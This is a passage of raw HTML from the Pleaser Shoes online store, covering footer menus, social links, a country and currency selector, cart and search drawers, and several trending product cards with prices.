						    <a href="https://pleasershoes.com/returns" title="Start a Return">Start a Return</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://pleasershoes.com/a/tracking" title="Track Your Order">Track Your Order</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/faq" title="Frequently Asked Questions">Frequently Asked Questions</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">LEARN MORE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/about-us" title="About Us">About Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/blogs/news" title="Blog">Blog</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/rewards" title="Pleaser Rewards">Pleaser Rewards</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/route" title="Route Package Protection">Route Package Protection</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://www.pleaserusa.com/newaccount.asp" title="Wholesale">Wholesale</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns" >
				<div class="widget widget--social">
					
						<div class="thb-widget-title">SOCIAL MEDIA</div>
					
					<ul class="social-links">
	
	<li><a href="http://facebook.com/pleasershoes" class="social facebook" target="_blank" rel="noreferrer" title="Facebook">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
 <span>Facebook</span></a></li>
	
	
	
	<li><a href="http://instagram.com/pleasershoes" class="social instagram" target="_blank" rel="noreferrer" title="Instagram">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="var(--color-accent)" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
 <span>Instagram</span></a></li>
	
	
	
	
	
	<li><a href="https://www.tiktok.com/@pleaser.shoes" class="social tiktok" target="_blank" rel="noreferrer" title="TikTok">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="var(--color-accent)">
</svg>
 <span>TikTok</span></a></li>
	
	
	
</ul>

				</div>
			</div></div>
	<div class="sub-footer">
		<div class="row ">
			<div class="small-12 medium-8 columns">
				<div class="thb-localization-forms "><form method="post" action="/localization" id="FooterLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/flamingo-809bpw" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div>
			</div>
			<div class="small-12 medium-4 columns"></div>
			<div class="small-12 columns footer__copy-container">
				<p class="footer__copy">&copy; 2026 Pleaser Shoes, All rights reserved.</p>
				
				<ul class="footer__legal-menu">
					
						<li><a href="/policies/terms-of-service">Terms & Conditions</a></li>
					
						<li><a href="/policies/privacy-policy">Privacy Policy</a></li>
					
						<li><a href="/pages/ccpa-cpra-compliance">Do Not Sell My Personal Information</a></li>
					
				</ul>
				
</div>
		</div>
	</div>
</footer>


</div>
<!-- END sections: footer-group -->
		<div class="side-panel cart-drawer" id="Cart-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4 class="body-font">Cart</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content"><div class="cart-drawer__empty-cart">
					
<svg width="82" height="82" viewBox="0 0 82 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.2133 82.0001C58.4983 82.0001 54.6765 78.1637 54.6765 73.4633C54.6765 68.7483 58.5129 64.9265 63.2133 64.9265C67.9137 64.9265 71.7501 68.7629 71.7501 73.4633C71.7501 78.1637 67.9137 82.0001 63.2133 82.0001ZM63.2133 68.3383C60.3872 68.3383 58.0883 70.6372 58.0883 73.4633C58.0883 76.2894 60.3872 78.5883 63.2133 78.5883C66.0394 78.5883 68.3383 76.2894 68.3383 73.4633C68.3383 70.6372 66.0394 68.3383 63.2133 68.3383Z" fill="var(--color-accent)"/>
<path d="M29.0368 82.0001C24.3218 82.0001 20.5 78.1637 20.5 73.4633C20.5 68.7483 24.3364 64.9265 29.0368 64.9265C33.7372 64.9265 37.5736 68.7629 37.5736 73.4633C37.5882 78.1637 33.7518 82.0001 29.0368 82.0001ZM29.0368 68.3383C26.2107 68.3383 23.9118 70.6372 23.9118 73.4633C23.9118 76.2894 26.2107 78.5883 29.0368 78.5883C31.8629 78.5883 34.1618 76.2894 34.1618 73.4633C34.1618 70.6372 31.8629 68.3383 29.0368 68.3383Z" fill="var(--color-accent)"/>
<path d="M70.0368 61.4999H30.6036C24.9221 61.4999 20.0021 57.4585 18.8746 51.8942L10.5575 10.2499H1.71321C0.761429 10.2499 0 9.48849 0 8.5367C0 7.59956 0.761429 6.82349 1.71321 6.82349H11.9632C12.7832 6.82349 13.4714 7.39456 13.6325 8.19991L22.2425 51.206C23.0332 55.1888 26.5621 58.0735 30.6182 58.0735H70.0514C70.9886 58.0735 71.7646 58.8349 71.7646 59.7867C71.75 60.7385 70.9886 61.4999 70.0368 61.4999Z" fill="var(--color-accent)"/>
<path d="M67.4304 47.8383H20.5001C19.5629 47.8383 18.7869 47.0768 18.7869 46.125C18.7869 45.1733 19.5483 44.4118 20.5001 44.4118H67.4304C70.0076 44.4118 72.204 42.479 72.5115 39.9165C72.6286 38.9793 73.5365 38.3204 74.4151 38.4376C75.3522 38.5547 76.0111 39.404 75.894 40.3411C75.3668 44.6168 71.7208 47.8383 67.4304 47.8383Z" fill="var(--color-accent)"/>
<path d="M39.2869 20.4999H15.3751C14.4379 20.4999 13.6619 19.7385 13.6619 18.7867C13.6619 17.8496 14.4233 17.0735 15.3751 17.0735H39.2869C40.224 17.0735 41.0001 17.8349 41.0001 18.7867C41.0001 19.7385 40.2386 20.4999 39.2869 20.4999Z" fill="var(--color-accent)"/>
<path d="M63.2133 37.5882C52.8608 37.5882 44.4265 29.1539 44.4265 18.8014C44.4265 8.44893 52.8462 0 63.2133 0C73.5658 0 82.0001 8.43429 82.0001 18.7868C82.0001 29.1393 73.5658 37.5882 63.2133 37.5882ZM63.2133 3.41179C54.7351 3.41179 47.8383 10.3086 47.8383 18.7868C47.8383 27.265 54.7351 34.1618 63.2133 34.1618C71.6915 34.1618 78.5883 27.265 78.5883 18.7868C78.5883 10.3086 71.6915 3.41179 63.2133 3.41179Z" fill="var(--color-accent)"/>
<path d="M70.0368 27.3382C69.5976 27.3382 69.1583 27.1771 68.8215 26.8404L55.1597 13.1786C54.4861 12.505 54.4861 11.4361 55.1597 10.7625C55.8333 10.0889 56.9022 10.0889 57.5758 10.7625L71.2376 24.4243C71.9111 25.0979 71.9111 26.1668 71.2376 26.8404C70.9154 27.1625 70.4761 27.3382 70.0368 27.3382Z" fill="var(--color-accent)"/>
<path d="M56.3751 27.3382C55.9358 27.3382 55.4965 27.1771 55.1597 26.8404C54.4861 26.1668 54.4861 25.0979 55.1597 24.4243L68.8215 10.7625C69.4951 10.0889 70.564 10.0889 71.2376 10.7625C71.9111 11.4361 71.9111 12.505 71.2376 13.1786L57.5758 26.8404C57.2536 27.1625 56.8144 27.3382 56.3751 27.3382Z" fill="var(--color-accent)"/>
</svg>

					<p>Your cart is currently empty.</p>
					<a class="button accent2" href="/collections/all"><span>Start Shopping</span></a>
				</div><div class="cart-drawer--recommendations--container product-recommendations--parent">
					<product-recommendations class="cart-drawer--recommendations" data-url="/recommendations/products?section_id=cart-drawer&product_id=&limit=4">
						
					</product-recommendations>
				</div></div></div>
</div>
		<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" />

<link id="Product" rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" media="print" onload="this.media='all'">
<div class="side-panel product-drawer" id="Product-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4>Select options</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content" id="Product-Drawer-Content">

		</div>
	</div>
</div>


		<div class="side-panel search-drawer" tabindex="-1" id="Search-Drawer">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<form role="search" method="get" class="searchform" action="/search">
					<fieldset>
						<label for="side-panel-search-input visually-hidden">Search</label>
						<input id="side-panel-search-input" type="search" class="search-field" placeholder="Search for anything" value="" name="q" autocomplete="off">
					</fieldset>
				</form>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div><div class="side-panel-content side-panel-content--has-tabs">

		</div><div class="side-panel-content side-panel-content--initial">
			<div class="thb-predictive-search"><div class="thb-predictive-search--promotion">
						<span class="thb-predictive-search--label">Trending Now</span>
						<div class="thb-predictive-search--promotion-products">
							<ul class="products collection row small-up-1 medium-up-2">
									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_20x20_crop_center.jpg?v=1764096205" data-srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205" srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="gel-insoles" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-card-title">Pleaser Gel Insoles w/ Arch Support</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$13.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	<span class="badge onsale onclearance top left">CLEARANCE</span>

    <a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_20x20_crop_center.jpg?v=1696466920" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920" srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1021rc02bpuch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-card-title">Adore-1021RC-02</a>
    
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$118.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$48.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
